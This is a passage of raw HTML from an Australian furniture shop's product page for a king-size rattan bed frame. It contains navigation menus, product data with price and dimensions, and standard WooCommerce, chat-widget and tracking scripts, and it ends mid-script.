href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/lulu-bed-frame-with-curved-rattan-bedhead-king\/#product","name":"Lulu Bed Frame with Curved Rattan Bedhead - King","url":"https:\/\/mattressoutlet.net.au\/lulu-bed-frame-with-curved-rattan-bedhead-king\/","description":"Versatile Design With its elegant rounded silhouette, subtle rattan accents, and neutral wood tones, the Lulu bed frame will perfectly match any home decor style. It will blend effortlessly in boho, coastal, Scandinavian-inspired, or rustic interiors and can add a more casual touch to your organic modern or Japandi bedroom. Organic Faux Rattan Accent Bring your decorating game to the next level by incorporating some texture into your interior. The intricate octagonal weave of the rattan panels will give your bedroom that je ne sais quoiyou have been looking for, both timeless and right on-trend. Built for Everyday Use Crafted with solid wood legs and bedframe, coupled with easy-maintenance faux rattan, the Lulu bed frame has an heirloom quality so you can enjoy its beauty for many years to come. Curved Bedhead Curvilinear furniture is all the rage, and it is easy to see why. Sleek and organic, our Lulu bed frame contributes to creating a relaxing and calming vibe, perfect for your bedroom. Organic Wood Tones Wood furniture never gets out of style for a reason. The soft warm timber tint of the Lulu bed frame is inviting and neutral, matching any existing furniture and bringing an organic touch to your bedroom. Easy to Mix and Match Neutral and versatile, the Lana bed frame will complement any of your existing furniture. \r\nSpecifications: Colour - MapleHeadboard Material - Solid Birchwood and PE RattanLeg Material - Solid Birchwood  Rubberwood middle legsSlat Material - PlywoodSide Rail - MDF Engineered Wood with Melamine FinishDouble Dimension - 150W x 195.8L x 100H (cm)Queen Dimension - 163W x 214L x 100H (cm)King Dimension - 194W x 214L x 100H (cm) \r\nPackage Content: 1 x Lulu Bed Frame1 x Assembly Instruction","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2022\/09\/V80-LNA-KBED-MPL_5rkPGYG_1.jpg","sku":"V80-LNA-KBED-MPL","offers":[{"@type":"Offer","price":"960.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"960.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/mattressoutlet.net.au\/lulu-bed-frame-with-curved-rattan-bedhead-king\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"742b195058","remove_from_wishlist_nonce":"33cfe77a53","reload_wishlist_and_adding_elem_nonce":"34cdab942b","load_mobile_nonce":"bfcd88eca7","delete_item_nonce":"d2080d2be3","save_title_nonce":"18276560fa","save_privacy_nonce":"952bd61f3a","load_fragments_nonce":"549325eba6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"9bbcd2d75b","remove_nonce":"824d9434a8","reload_nonce":"dc8709509d","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"f8ad2cec43","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-92653":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-59320":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"Lulu Bed Frame with Curved Rattan Bedhead - King","content_ids":"[\"V80-LNA-KBED-MPL_41729\"]","content_type":"product","contents":"[{\"id\":\"V80-LNA-KBED-MPL_41729\",\"quantity\":1}]","content_category":"King","value":"960.99","currency":"AUD"},{"eventID":"759bad6b-5a5f-4048-a20c-73e80605bf07"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"5c47898c-953b-4c21-8b98-2c41a3606473"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var 